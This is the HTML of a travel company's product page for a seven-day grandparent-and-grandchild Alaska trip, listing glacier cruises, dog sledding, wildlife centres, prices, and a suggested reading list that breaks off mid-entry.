                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-watch-video text-center col-auto order-4 order-md-3" tabindex="0" role="button" aria-label="watch video">Watch Video</a><a class="pps-wishlist col-auto order-2 order-md-1 text-center" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-center" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/24149/Wild-About-Alaska-Glaciers-Wildlife-With-Your-Grandchild/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><div><div class="blazor-video-block"><div><div class="aspect-ratio-16-by-9"><div class="wistia_embed wistia_async_0cpizw4hzz  ">&#xA0;</div></div></div></div></div></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24149_US_AK_Anchorage_AlaskaWildlifeConservationCenter_2c.jpg/Zz1kZTU3ZTJhMDc3YmUxMWYwOTEwOWFlMjVhMDY3YmM2OA==" alt="A porcupine sits on a bed of straw at the Alaska Wildlife Conservation Center in Alaska, holding a piece of lettuce to its mouth." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24149_US_AK_Anchorage_AlaskaWildlifeConservationCenter_3c.jpg/Zz1kZTY5MTE4ODc3YmUxMWYwYmY0OTFhMjY4ZDU5ZmNiNA==" alt="A large muskox with shaggy brown fur and a tag on its ear stands in a grassy field in Alaska." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24149_US_AK_Anchorage_AlaskaWildlifeConservationCenter_4c.jpg/Zz1kZTNkNDhmMDc3YmUxMWYwODRmYzE2NjIxODRlMGIxYw==" alt="A group of visitors, including children, watch large brown bears from behind a fence at a wildlife center in Alaska." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24149_US_AK_Anchorage_AlaskaNativeHeritageCenter_5c.jpg/Zz1kZjAwODFjNjc3YmUxMWYwODZlYTE2NjIxODRlMGIxYw==" alt="A young man demonstrates a traditional high kick at the Alaska Native Heritage Center in Alaska as a group of people watches." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24149_US_AK_Anchorage_Musk-Ox-Farm_6c.jpg/Zz1kZTYxMDMzYTc3YmUxMWYwOTQyYWFlMjVhMDY3YmM2OA==" alt="A grandfather and his grandchildren watch and photograph musk oxen at a farm in Alaska." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24149_US_AK_Anchorage_SeaveysIdidaRide_7c.jpg/Zz1kZGQ4ZTFlZTc3YmUxMWYwOWUxZjJlYjZhODgxZWEzZQ==" alt="A group of smiling children sit on the ground and play with sled dog puppies in Alaska." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24149_US_AK_Girdwood_AlyeskaTram_8c.jpg/Zz1kZDczODViMDc3YmUxMWYwYjE2NTNhNWMwNTk4NGE0MQ==" alt="Grandparents and two grandsons smile for a family photo in front of a rugged, snow-dusted mountain in Alaska." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24149_US_AK_Portage_AlaskaRailwayTrainRide_9c.jpg/Zz1kZDQxZTFlYTc3YmUxMWYwYjE1YzA2MTJlODM2ZDRiNg==" alt="A group of children in jackets stand on a railroad track in Alaska with mountains in the background." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24149_US_AK_Portage_SpencerIcebergFloatRaftingTour_10c.jpg/Zz1kZDgyMTNhMDc3YmUxMWYwOGVlM2M2YzFjM2E0ODY3ZQ==" alt="A multi-generational group on a guided raft tour floats past icebergs on a calm, tree-lined lake in Alaska." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24149_US_AK_Portage_SpencerIcebergFloatRaftingTour_11c.jpg/Zz1kZDIxNGM2NDc3YmUxMWYwYWE5NzNhNWMwNTk4NGE0MQ==" alt="Three smiling children on a tour in Alaska hold a large pair of moose antlers with a snow-capped mountain in the background." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24149_US_AK_Seward_AlaskaSealifeCenter_12c.jpg/Zz1kYzRlZGQ2MDc3YmUxMWYwOTc1MDJlYjZhODgxZWEzZQ==" alt="Three children on an observation deck in Alaska look through viewers at the water and lush, green mountains on a sunny day." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24149_US_AK_Seward_AlaskaSealifeCenter_13c.jpg/Zz1kYmZjNGM1ODc3YmUxMWYwOTVlYjE2NjIxODRlMGIxYw==" alt="Two young people stand before a large glass enclosure, taking photos of a swimming sea lion at an Alaska aquarium." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24149_US_AK_Seward_KenaiFjordsGlacierandWildlifeCruise_14c.jpg/Zz1kYzA4NDY0ODc3YmUxMWYwYjE2NTNhNWMwNTk4NGE0MQ==" alt="A man in a black rain jacket holds a piece of glacier ice with a large glacier in the background in Alaska." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24149_US_AK_Seward_KenaiFjordsGlacierandWildlifeCruise_15c.jpg/Zz1kYmY5ZDRjODc3YmUxMWYwOTQyYWFlMjVhMDY3YmM2OA==" alt="A massive blue and white glacier meets the water next to a steep, rocky mountain in Kenai Fjords, Alaska." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24149_US_AK_Seward_KenaiFjordsGlacierandWildlifeCruise_16c.jpg/Zz1kYzBmMTBmNDc3YmUxMWYwYjE1YzA2MTJlODM2ZDRiNg==" alt="Jagged, tree-topped sea stacks rise from the ocean along the misty coast of Kenai Fjords National Park, Alaska." /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 6"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 7"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 8"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 9"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 10"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 11"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 12"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 13"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 14"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 15"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 16"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Grandparent">Grandparent</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/National-Parks">National Parks</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Outdoor-Adventures">Outdoor Adventures</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Small-Group">Small Group</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Nature-Environment">Nature &amp; Environment</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/find-an-adventure?intergen=true&amp;intergenminage=8&amp;intergenmaxage=12">Ages 8 &#x2013; 12</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/24149/Wild-About-Alaska-Glaciers-Wildlife-With-Your-Grandchild/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">7 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/24149/Wild-About-Alaska-Glaciers-Wildlife-With-Your-Grandchild/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(5)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/24149/Wild-About-Alaska-Glaciers-Wildlife-With-Your-Grandchild" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span></span></span></a></div><div class="col-6 col-md"><a href="/find-an-adventure/24149/Wild-About-Alaska-Glaciers-Wildlife-With-Your-Grandchild/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div><span class="dollar-sign pps-intergen-price pps-detail-number">4,699</span>
                    <span class="pps-detail-name">/ ADULT</span></div><div><span class="dollar-sign pps-intergen-price pps-detail-number">2,699</span>
                    <span class="pps-detail-name">/ CHILD</span></div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/24149/Wild-About-Alaska-Glaciers-Wildlife-With-Your-Grandchild/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/24149/Wild-About-Alaska-Glaciers-Wildlife-With-Your-Grandchild/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/24149/Wild-About-Alaska-Glaciers-Wildlife-With-Your-Grandchild/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/24149/Wild-About-Alaska-Glaciers-Wildlife-With-Your-Grandchild/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/24149/Wild-About-Alaska-Glaciers-Wildlife-With-Your-Grandchild/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">7 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                        <div class="overview-header-info">Anchorage, AK</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                        <div class="overview-header-info">Anchorage, AK</div></div><div class="oh-group"><div class="overview-header-label">Group Type</div>
                        <div class="overview-header-info">Small Group</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                            <div class="overview-header-info align-items-baseline"><span>15</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>6B, 4L, 5D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                    <div class="overview-header-info"><span class="activity-level-container"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Picture it: Floating down a clear river past jaw-dropping glaciers. Learning next to playful seals at the SeaLife Center. Smiling from ear to ear while excited huskies pull you and your grandchild through the wilderness. During one unforgettable week in the wilds of Alaska, make memories that’ll last a lifetime as you explore some of the country’s coolest landscapes – literally! Experience train rides to amazing glaciers, wildlife walks through the forest and a rafting adventure while searching for moose and bears along the way. Learn about the animals that call Alaska home, all delving deep into the wild with your grandchild.</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Visit the Sealife Center and participate in hands-on activities while learning all about the sea animals that call Alaska their home.</li><li>Sail past massive glaciers in Kenai Fjords National Park as the experts help you search for local wildlife like whales, otters, puffins, sea lions and more.</li><li>Learn about Alaska&#x2019;s long history of dog sledding at the Seavey Iditarod Racing Team&#x27;s facility where the three-time champions train, enjoy a ride through the wilderness and meet the puppies-in-training.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/24149/Wild-About-Alaska-Glaciers-Wildlife-With-Your-Grandchild/itinerary/" class="js-tab-nav"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="ov-subhead">General Notes</div>
                    <div data-epi-type="content" class="ov-body-paragraph">For a comparable family adventure for all generations, check out <a href="/find-an-adventure/24150/Wild-About-Alaska-Glaciers-Wildlife-With-Your-Family" class="ocb-link">"Wild About Alaska: Glaciers & Wildlife With Your Family" (#24150)</a>.</div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Let&#x27;s Go!</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Walking for up to two miles on sometimes rocky terrain, possible long periods of standing, floating down river for 3.5 hours, and dog sledding for 2 hours.</div></div><div class="callout-card group-size-card"><div class="callout-card-icon"><span class="group-icon"></span></div>
                            <div class="callout-card-title"><span>Small Group</span>
                                <span class="group-count">(13 to 24)</span></div>
                            <div class="callout-body-text" data-epi-type="content">Love to learn and explore in a small-group setting? These adventures offer small, personal experiences with groups of 13 to 24 participants.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/24149/Wild-About-Alaska-Glaciers-Wildlife-With-Your-Grandchild/dates/" class="btn btn-cardinal enroll-button mt-3 js-tab-nav" tabindex="0" role="button" aria-label="start enrolling">Start Enrolling</a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-60029285" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Wild About Alaska: Glaciers &amp; Wildlife With Your Grandchild</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-b8854c3b-0640-4ea3-b4ad-a3b4d9d64f63"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Alaska</span></div><div><span class="rl-book-author">by James Michener</span></div>
            <div class="rl-book-notes">In this fictional book, as the characters struggle to survive, the author guides us through Alaska&#x27;s dangerous terrain and includes highlights of Alaska&#x27;s history.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Alaska Earthquake 64: Where Were You?</span></div><div><span class="rl-book-author">by Joy Griffin</span></div>
            <div class="rl-book-notes">Thirty years after the great Alaska earthquake which occurred on Good Friday of 1964, the Homer Library collected 50 first-person amusing and terrifying reminiscences from residents who experienced the earthquake.  This book contains these stories and is illustrated using 40 black and white photographs, including photos of many of the Alaskans who contributed their stories.&#xD;&#xA;</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Alaska: Saga of a Bold Land</span></div><div><span class="rl-book-author">by Water Borneman</span></div>
            <div class="rl-book-notes">This book tells the entire story of Alaska, from its early inhabitants to its current challenges.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Alaska&#x27;s History: The People, Land and Events of the North Country</span></div><div><span class="rl-book-author">by Harry Ritter</span></div>
            <div class="rl-book-notes">This is a small, easily readable &quot;digest&quot; of Alaska&#x27;s history. It is great for a quick overview and it is a good size for tucking into a suitcase or reading on a plane.&#xD;&#xA;</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Alaska&#x27;s Wild Plants: A Guide to Alaska&#x27;s Edible Harvest</span></div><div><span class="rl-book-author">by Jancie J. Schofield</span></div>
            <div class="rl-book-notes">This guide book includes descriptions and photographs to Alaska&#x27;s most commonly found wild edible plants.  You will also learn about what plants to avoid.  This Alaska Pocket Guide includes more than 70 of Alaska&#x27;s wild edible plants.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Fifty Miles from Tomorrow: A Memoir of Alaska and the Real People</span></div><div><span class="rl-book-author">by William L. Hensley</span></div>
            <div class="rl-book-notes">Excellent account from a significant Native Leader, born in a sod iglu, and the struggle for Native self-determination.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Fodor&#x27;s Alaska (Full-cover Travel Guide)</span></div><div><span class="rl-book-author">by Fodor&#x27;s Travel Guides</span></div>
            <div class="rl-book-notes">More than 25 detailed maps, color photos, recommendations from locals, up-to-date coverage on Juneau, Glacier Bay, Anchorage, Fairbanks, Skagway, Ketchikan, Haines, and many other areas!</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Guide to Marine Mammals of Alaska</span></div><div><span class="rl-book-author">by Kate Wynne</span></div>
            <div class="rl-book-notes">This book covers all 29 marine mammal species of Alaska. Each whale, porpoise, dolphin, seal, sea lion, walrus, sea otter, and polar bear is described and illustrated. Color photos and surface profile drawings show all Alaska marine mammals and compare similar species, and color range maps show distribution.&#xD;&#xA;</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Guide to the Birds of Alaska</span></div><div><span class="rl-book-author">by Robert Armstrong</span></div>
            <div class="rl-book-notes">In the new 6th edition, this guide to the birds of Alaska includes more than 900 full-color photos, 22 new species, name and systematic changes made by the American Ornithological Union, updated status and distribution charts, map of Alaska&#x27;s six biogeographic regions, and much more.  &#xD;&#xA;</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Ten Thousand Miles with a Dog Sled: A Narrative of Winter Travel in Interior Alaska</span></div><div><span class="rl-book-author">by Hudson Stuck</span></div>
            <div class="rl-book-notes">A narrative of a series of dog sled trips on the winter trails of the Alaskan interior.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Dragline Kid: A Gold-Miner&#x27;s Daughter from Hope, Alaska</span></div><div><span class="rl-book-author">by Lisa Augustine</span></div>
            <div class="rl-book-notes">This hilarious book provides a glimpse into mining life on the Kenai Peninsula starting in the late 1940s.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Raven&#x27;s Gift</span></div><div><span class="rl-book-author">by Don Rearden</span></div>
